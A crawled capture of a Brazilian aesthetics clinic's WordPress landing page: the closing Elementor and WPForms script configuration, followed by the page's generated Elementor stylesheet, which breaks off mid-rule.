var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/manubernardi.com\/wp-admin\/admin-ajax.php","nonce":"039802ec52","urls":{"assets":"https:\/\/manubernardi.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/manubernardi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.3' id='share-link-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivo m\u00f3vel extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/manubernardi.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2211,"title":"Manu%20Bernardi%20Est%C3%A9tica%20%E2%80%93%20M%C3%A9todo%20Manu%20Bernardi","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.5' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.3' id='preloaded-modules-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.5' id='e-sticky-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='//manubernardi.com/wp-includes/js/wp-util.min.js?ver=5.8.7' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.9' id='wpforms-elementor-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script type='text/javascript' src='//manubernardi.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.9' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo \u00e9 obrigat\u00f3rio.","val_email":"Digite um e-mail v\u00e1lido.","val_email_suggestion":"Voc\u00ea quis dizer {suggestion}?","val_email_suggestion_title":"Clique para aceitar esta sugest\u00e3o.","val_email_restricted":"Este endere\u00e7o de e-mail n\u00e3o \u00e9 permitido.","val_number":"Digite um n\u00famero v\u00e1lido.","val_number_positive":"Digite um n\u00famero de telefone v\u00e1lido.","val_confirm":"Valores de campo n\u00e3o correspondem.","val_checklimit":"Voc\u00ea excedeu o n\u00famero de sele\u00e7\u00f5es permitidas: {#}.","val_limit_characters":"{count} of {limit} m\u00e1ximo de caracteres.","val_limit_words":"{count} de {limit} m\u00e1ximo de palavras.","val_recaptcha_fail_msg":"A verifica\u00e7\u00e3o do Google reCAPTCHA falhou. Tente novamente mais tarde.","val_empty_blanks":"Por favor, preencha todos os espa\u00e7os em branco.","uuid_cookie":"","locale":"pt","wpforms_plugin_url":"https:\/\/manubernardi.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/manubernardi.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://manubernardi.com/wp-content/uploads/elementor/css/post-2211.css?ver=1671044871
body_size: 36381
content:
.elementor-2211 .elementor-element.elementor-element-219bf87:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-219bf87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-219bf87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-219bf87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-ddf4e79 > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-ddf4e79 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2211 .elementor-element.elementor-element-ce92f7c .plsfe-menu .plsfe-item{font-family:"Roboto", Sans-serif;font-weight:600;color:#E52765;}.elementor-2211 .elementor-element.elementor-element-ce92f7c .plsfe-menu .plsfe-item:hover,
					.elementor-2211 .elementor-element.elementor-element-ce92f7c .plsfe-menu .plsfe-item.highlighted,
					.elementor-2211 .elementor-element.elementor-element-ce92f7c .plsfe-menu .plsfe-item:focus{color:var( --e-global-color-70afa41a );}.elementor-2211 .elementor-element.elementor-element-ce92f7c .plsfe-switcher .plsfe-item{padding-left:0px;padding-right:0px;}body:not(.rtl) .elementor-2211 .elementor-element.elementor-element-ce92f7c.plsfe-layout-horizontal:not(.plsfe-layout-vertical) .plsfe-menu > li:not(:last-child){margin-right:25px;}body.rtl .elementor-2211 .elementor-element.elementor-element-ce92f7c.plsfe-layout-horizontal:not(.plsfe-layout-vertical) .plsfe-menu > li:not(:last-child){margin-left:25px;}.elementor-2211 .elementor-element.elementor-element-ce92f7c.plsfe-layout-vertical:not(.plsfe-layout-horizontal) .plsfe-menu > li:not(:last-child){margin-bottom:25px;}.elementor-2211 .elementor-element.elementor-element-f3bfc2c .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#E52765;}.elementor-2211 .elementor-element.elementor-element-f3bfc2c .elementor-button:hover, .elementor-2211 .elementor-element.elementor-element-f3bfc2c .elementor-button:focus{color:#EF265B;background-color:#FFFFFF;}.elementor-2211 .elementor-element.elementor-element-f3bfc2c .elementor-button:hover svg, .elementor-2211 .elementor-element.elementor-element-f3bfc2c .elementor-button:focus svg{fill:#EF265B;}.elementor-2211 .elementor-element.elementor-element-489ec1b > .elementor-container{max-width:951px;min-height:667px;}.elementor-2211 .elementor-element.elementor-element-489ec1b:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-489ec1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://manubernardi.com/wp-content/uploads/2022/08/background2.jpg");background-position:top center;background-repeat:no-repeat;}.elementor-2211 .elementor-element.elementor-element-489ec1b > .elementor-background-overlay{background-image:url("https://manubernardi.com/wp-content/uploads/2022/08/fund-2.png");background-position:top center;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-489ec1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 140px 0px;}.elementor-2211 .elementor-element.elementor-element-cd14720 .elementor-heading-title{color:var( --e-global-color-5900ab57 );font-family:"Roboto", Sans-serif;font-size:40px;font-weight:400;line-height:0.9em;}.elementor-2211 .elementor-element.elementor-element-b4b519f{text-align:left;}.elementor-2211 .elementor-element.elementor-element-b4b519f .elementor-heading-title{color:var( --e-global-color-5900ab57 );font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2211 .elementor-element.elementor-element-92f52fd .elementor-heading-title{color:#DB4471;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:700;}.elementor-2211 .elementor-element.elementor-element-5c50263 > .elementor-container{max-width:766px;}.elementor-2211 .elementor-element.elementor-element-5c50263:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-5c50263 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-5c50263{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-5c50263 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-a416b18 .elementor-spacer-inner{height:87px;}.elementor-2211 .elementor-element.elementor-element-b3efb95{--divider-border-style:solid;--divider-color:#DB4471;--divider-border-width:3.8px;}.elementor-2211 .elementor-element.elementor-element-b3efb95 .elementor-divider-separator{width:49%;}.elementor-2211 .elementor-element.elementor-element-b3efb95 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-2211 .elementor-element.elementor-element-54b00ca{text-align:center;}.elementor-2211 .elementor-element.elementor-element-54b00ca .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-6bb4c18{--divider-border-style:solid;--divider-color:#DB4471;--divider-border-width:3.8px;}.elementor-2211 .elementor-element.elementor-element-6bb4c18 .elementor-divider-separator{width:49%;margin:0 auto;margin-right:0;}.elementor-2211 .elementor-element.elementor-element-6bb4c18 .elementor-divider{text-align:right;padding-top:7px;padding-bottom:7px;}.elementor-2211 .elementor-element.elementor-element-54df1d4 .elementor-spacer-inner{height:111px;}.elementor-2211 .elementor-element.elementor-element-1c7b53d{text-align:center;}.elementor-2211 .elementor-element.elementor-element-1c7b53d .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:27px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-1ce75d8 > .elementor-container{max-width:722px;}.elementor-2211 .elementor-element.elementor-element-1ce75d8:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-1ce75d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-1ce75d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-1ce75d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-d36e8b4{text-align:center;}.elementor-2211 .elementor-element.elementor-element-d36e8b4 .elementor-heading-title{color:#DB4471;font-family:"Montserrat", Sans-serif;font-size:94px;font-weight:bold;}.elementor-2211 .elementor-element.elementor-element-81dc140{text-align:center;}.elementor-2211 .elementor-element.elementor-element-81dc140 .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:27px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-2dc84e2 > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-2dc84e2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2211 .elementor-element.elementor-element-2dc84e2:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-2dc84e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-2dc84e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-2dc84e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-b89a15d{text-align:center;}.elementor-2211 .elementor-element.elementor-element-b89a15d .elementor-heading-title{color:#DB4471;font-family:"Montserrat", Sans-serif;font-size:67px;font-weight:bold;}.elementor-2211 .elementor-element.elementor-element-7b8fd03{text-align:center;}.elementor-2211 .elementor-element.elementor-element-7b8fd03 .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:27px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-83c502d{text-align:center;}.elementor-2211 .elementor-element.elementor-element-83c502d .elementor-heading-title{color:#DB4471;font-family:"Montserrat", Sans-serif;font-size:94px;font-weight:bold;}.elementor-2211 .elementor-element.elementor-element-49fd72f{text-align:center;}.elementor-2211 .elementor-element.elementor-element-49fd72f .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:27px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-2821b31 > .elementor-container{max-width:886px;}.elementor-2211 .elementor-element.elementor-element-2821b31:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-2821b31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-2821b31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-2821b31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-9a5c88c > .elementor-container{max-width:722px;}.elementor-2211 .elementor-element.elementor-element-9a5c88c:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-9a5c88c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-9a5c88c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-9a5c88c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-4cb765d img{width:78%;}.elementor-2211 .elementor-element.elementor-element-4cb765d > .elementor-widget-container{margin:-90px 0px 0px 0px;}.elementor-2211 .elementor-element.elementor-element-d15d905 > .elementor-container{max-width:886px;}.elementor-2211 .elementor-element.elementor-element-d15d905:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-d15d905 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-d15d905{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-d15d905 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-8583e7c{text-align:center;}.elementor-2211 .elementor-element.elementor-element-8583e7c .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:27px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-094a807{text-align:center;}.elementor-2211 .elementor-element.elementor-element-094a807 .elementor-heading-title{color:#DB4471;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-9d39269 img{width:25%;}.elementor-2211 .elementor-element.elementor-element-9c197e2{text-align:center;}.elementor-2211 .elementor-element.elementor-element-9c197e2 .elementor-heading-title{color:#DBD3D5;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-d3b236b img{width:25%;}.elementor-2211 .elementor-element.elementor-element-2ec5ecf{text-align:center;}.elementor-2211 .elementor-element.elementor-element-2ec5ecf .elementor-heading-title{color:#DBD3D5;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-47a6c58 img{width:25%;}.elementor-2211 .elementor-element.elementor-element-7ed14d1{text-align:center;}.elementor-2211 .elementor-element.elementor-element-7ed14d1 .elementor-heading-title{color:#DBD3D5;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-46da2da{text-align:center;}.elementor-2211 .elementor-element.elementor-element-46da2da .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:27px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-efddc06{--divider-border-style:solid;--divider-color:#DB4471;--divider-border-width:2.8px;}.elementor-2211 .elementor-element.elementor-element-efddc06 .elementor-divider-separator{width:100%;}.elementor-2211 .elementor-element.elementor-element-efddc06 .elementor-divider{padding-top:44px;padding-bottom:44px;}.elementor-2211 .elementor-element.elementor-element-471ebbd{text-align:center;}.elementor-2211 .elementor-element.elementor-element-471ebbd .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:27px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-2711351{text-align:center;}.elementor-2211 .elementor-element.elementor-element-2711351 .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-e72d0a3 .elementor-spacer-inner{height:50px;}.elementor-2211 .elementor-element.elementor-element-def6737{text-align:center;}.elementor-2211 .elementor-element.elementor-element-def6737 .elementor-heading-title{color:#DB4471;font-family:"Roboto", Sans-serif;font-size:26px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-cc242cd > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-cc242cd:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-cc242cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-cc242cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-cc242cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-6895d5a img{width:37%;}.elementor-2211 .elementor-element.elementor-element-aa4c3d6{text-align:center;}.elementor-2211 .elementor-element.elementor-element-aa4c3d6 .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-a6c128f img{width:20%;}.elementor-2211 .elementor-element.elementor-element-a53690e{text-align:center;}.elementor-2211 .elementor-element.elementor-element-a53690e .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-0ee6acf > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-0ee6acf:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-0ee6acf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-0ee6acf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-0ee6acf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-c1400ed img{width:20%;}.elementor-2211 .elementor-element.elementor-element-21a2608{text-align:center;}.elementor-2211 .elementor-element.elementor-element-21a2608 .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-d2bd185 img{width:20%;}.elementor-2211 .elementor-element.elementor-element-e4af27d{text-align:center;}.elementor-2211 .elementor-element.elementor-element-e4af27d .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-80668e2 > .elementor-container{max-width:722px;}.elementor-2211 .elementor-element.elementor-element-80668e2:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-80668e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-80668e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-80668e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-ab8924a img{width:9%;}.elementor-2211 .elementor-element.elementor-element-1966779{text-align:center;}.elementor-2211 .elementor-element.elementor-element-1966779 .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-55d6a7c > .elementor-container{max-width:722px;}.elementor-2211 .elementor-element.elementor-element-55d6a7c:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-55d6a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-55d6a7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-55d6a7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-3c2c887 .elementor-spacer-inner{height:50px;}.elementor-2211 .elementor-element.elementor-element-4e498a4 img{width:7%;max-width:3%;}.elementor-2211 .elementor-element.elementor-element-2e4b16b .elementor-spacer-inner{height:50px;}.elementor-2211 .elementor-element.elementor-element-181e27c > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-181e27c:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-181e27c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-181e27c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-181e27c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-797fb72{text-align:center;}.elementor-2211 .elementor-element.elementor-element-797fb72 .elementor-heading-title{color:#B3B3B3;font-family:"Roboto", Sans-serif;font-size:38px;font-weight:400;}.elementor-2211 .elementor-element.elementor-element-62c999d{text-align:center;}.elementor-2211 .elementor-element.elementor-element-62c999d .elementor-heading-title{color:#DB4471;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-f2aa93f img{border-radius:15px 15px 15px 15px;}.elementor-2211 .elementor-element.elementor-element-6cc3db2 .elementor-spacer-inner{height:50px;}.elementor-2211 .elementor-element.elementor-element-241755a{text-align:center;}.elementor-2211 .elementor-element.elementor-element-241755a .elementor-heading-title{color:#B3B3B3;font-family:"Roboto", Sans-serif;font-size:46px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-18f570a{text-align:center;}.elementor-2211 .elementor-element.elementor-element-18f570a .elementor-heading-title{color:#DB4471;font-family:"Roboto", Sans-serif;font-size:38px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2211 .elementor-element.elementor-element-fead6dd img{width:72%;}.elementor-2211 .elementor-element.elementor-element-a1ecb86{text-align:center;}.elementor-2211 .elementor-element.elementor-element-a1ecb86 .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:33px;font-weight:400;}.elementor-2211 .elementor-element.elementor-element-b398f33{text-align:center;}.elementor-2211 .elementor-element.elementor-element-b398f33 .elementor-heading-title{color:#C9CCCE;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;}.elementor-2211 .elementor-element.elementor-element-8836533 .elementor-spacer-inner{height:50px;}.elementor-2211 .elementor-element.elementor-element-9f52314{text-align:center;}.elementor-2211 .elementor-element.elementor-element-9f52314 .elementor-heading-title{color:#DB4471;font-family:"Roboto", Sans-serif;font-size:46px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-03a9882 .elementor-spacer-inner{height:50px;}.elementor-2211 .elementor-element.elementor-element-2685cb4 > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-2685cb4:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-2685cb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-2685cb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-2685cb4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-b4236f7 > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-b4236f7:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-b4236f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2211 .elementor-element.elementor-element-b4236f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-b4236f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-cf9ab32 .elementor-spacer-inner{height:128px;}.elementor-2211 .elementor-element.elementor-element-8ef395b{text-align:center;}.elementor-2211 .elementor-element.elementor-element-8ef395b .elementor-heading-title{color:#B3B3B3;font-family:"Roboto", Sans-serif;font-size:46px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-f223256{text-align:center;}.elementor-2211 .elementor-element.elementor-element-f223256 .elementor-heading-title{color:#DB4471;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;}.elementor-2211 .elementor-element.elementor-element-601e9f0.elementor-arrows-yes .elementor-main-swiper{width:calc( 72% - 40px );}.elementor-2211 .elementor-element.elementor-element-601e9f0 .elementor-main-swiper{width:72%;}.elementor-2211 .elementor-element.elementor-element-601e9f0 .elementor-main-swiper .swiper-slide{border-radius:5px;}.elementor-2211 .elementor-element.elementor-element-601e9f0 .elementor-testimonial__text{color:#B71C63;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-2211 .elementor-element.elementor-element-601e9f0 .elementor-testimonial__name{color:#FFFFFF;}.elementor-2211 .elementor-element.elementor-element-601e9f0 .elementor-testimonial__title{color:#EF287E;font-family:"Roboto Condensed", Sans-serif;font-size:17px;font-weight:300;}.elementor-2211 .elementor-element.elementor-element-601e9f0 .elementor-swiper-button{font-size:20px;}.elementor-2211 .elementor-element.elementor-element-601e9f0 .elementor-testimonial__content{padding:20px 20px 20px 20px;}.elementor-2211 .elementor-element.elementor-element-601e9f0.elementor-testimonial--layout-image_left .elementor-testimonial__footer,
